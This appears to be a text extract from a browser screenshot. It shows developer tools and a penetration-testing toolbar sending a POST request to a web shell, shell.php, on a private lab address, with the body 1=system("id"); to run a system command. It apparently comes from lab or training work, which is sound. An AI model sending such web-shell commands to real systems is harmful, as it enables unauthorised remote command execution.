 Elements Console Sources Network Performance Memory Application Secu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.111.130/shell.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system("id");